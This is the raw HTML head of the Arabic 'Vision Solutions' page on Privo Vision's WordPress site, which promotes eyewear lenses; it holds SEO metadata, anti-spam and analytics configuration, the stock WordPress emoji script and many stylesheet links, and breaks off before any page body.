

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://privovision.com/ar/%D9%86%D8%B5%D8%A7%D8%A6%D8%AD-%D9%88%D8%AD%D9%84%D9%88%D9%84/
body_size: 29977
content:
	<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
            
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://privovision.com/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://privovision.com/ar/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%ad%d9%84%d9%88%d9%84/" hreflang="ar" />
<link rel="alternate" href="https://privovision.com/vision-solutions/" hreflang="en" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"07c321b1f3","_rest_nonce":"a0ba3c9721","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/privovision.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"07c321b1f3","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","blog_home":"https:\/\/privovision.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/c955d384dad4a5b8e4bb2832cedca937.gif","data__email_check_before_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"0873fdbd7629911ae648e79c7e9f61df28ad5d67aaa7d9b9832398c9c9aba080","emailEncoderPassKey":"1cefe6af003bdbf91d5b62b4f30f421b","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>حلول الرؤية - Privo Vision</title>
	<meta name="description" content="حلول الرؤية: العدسات العابرة ، عدسات مستقطبة خاصة للحماية من أشعة الشمس ، مرشح بلو راي (BRF) المواد ، مادة ترانسماتيك بلو راي (BRF)" />
	<link rel="canonical" href="https://privovision.com/ar/نصائح-وحلول/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="حلول الرؤية - Privo Vision" />
	<meta property="og:description" content="حلول الرؤية: العدسات العابرة ، عدسات مستقطبة خاصة للحماية من أشعة الشمس ، مرشح بلو راي (BRF) المواد ، مادة ترانسماتيك بلو راي (BRF)" />
	<meta property="og:url" content="https://privovision.com/ar/نصائح-وحلول/" />
	<meta property="og:site_name" content="Privo Vision" />
	<meta property="article:modified_time" content="2022-12-29T11:36:51+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data1" content="دقيقتان" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://privovision.com/ar/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%ad%d9%84%d9%88%d9%84/","url":"https://privovision.com/ar/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%ad%d9%84%d9%88%d9%84/","name":"حلول الرؤية - Privo Vision","isPartOf":{"@id":"https://privovision.com/ar/#website"},"datePublished":"2020-12-19T10:54:53+00:00","dateModified":"2022-12-29T11:36:51+00:00","description":"حلول الرؤية: العدسات العابرة ، عدسات مستقطبة خاصة للحماية من أشعة الشمس ، مرشح بلو راي (BRF) المواد ، مادة ترانسماتيك بلو راي (BRF)","breadcrumb":{"@id":"https://privovision.com/ar/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%ad%d9%84%d9%88%d9%84/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://privovision.com/ar/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%ad%d9%84%d9%88%d9%84/"]}]},{"@type":"BreadcrumbList","@id":"https://privovision.com/ar/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%ad%d9%84%d9%88%d9%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://privovision.com/"},{"@type":"ListItem","position":2,"name":"حلول الرؤية"}]},{"@type":"WebSite","@id":"https://privovision.com/ar/#website","url":"https://privovision.com/ar/","name":"Privo Vision","description":"Your Vision Our Mission","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://privovision.com/ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Privo Vision &laquo; الخلاصة" href="https://privovision.com/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Privo Vision &laquo; خلاصة التعليقات" href="https://privovision.com/ar/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/privovision.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://privovision.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://privovision.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://privovision.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slick-style-css' href='https://privovision.com/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css' href='https://privovision.com/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://privovision.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.41.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://privovision.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.41.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://privovision.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://privovision.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-global-style-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/assets/css/global.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/bootstrap/htbbootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://privovision.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://privovision.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.39.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='bridge-default-style-css' href='https://privovision.com/wp-content/themes/privo/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://privovision.com/wp-content/themes/privo/css/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://privovision.com/wp-content/themes/privo/css/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://privovision.com/wp-content/themes/privo/css/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://privovision.com/wp-content/themes/privo/css/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://privovision.com/wp-content/themes/privo/css/kiko/kiko-all.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://privovision.com/wp-content/themes/privo/css/stylesheet.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .page-id-20722.disabled_footer_top .footer_top_holder, .page-id-20722.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-woocommerce-css' href='https://privovision.com/wp-content/themes/privo/css/woocommerce.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-woocommerce-responsive-css' href='https://privovision.com/wp-content/themes/privo/css/woocommerce_responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-print-css' href='https://privovision.com/wp-content/themes/privo/css/print.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://privovision.com/wp-content/themes/privo/css/style_dynamic.css?ver=1680530995' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://privovision.com/wp-content/themes/privo/css/responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://privovision.com/wp-content/themes/privo/css/style_dynamic_responsive.css?ver=1680530995' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://privovision.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-rtl-css' href='https://privovision.com/wp-content/themes/privo/rtl.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://privovision.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_css-css' href='https://privovision.com/wp-content/plugins/broken-link-notifier/includes/css/results-front.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://privovision.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://privovision.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_accordion-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/accordion/css/accordion.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_animated_heading-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/animated-heading/css/animated-heading.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_button-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/button/css/button.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-blockquote-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/blockquote/css/blockquote.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_brands-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/brands/css/brands.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_business_hours-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/business-hours/css/business-hours.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-cta-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/call-to-action/css/call-to-action.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-countdown-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/countdown/css/countdown.css?ver=6.6.4' type='text/css' media='all' />
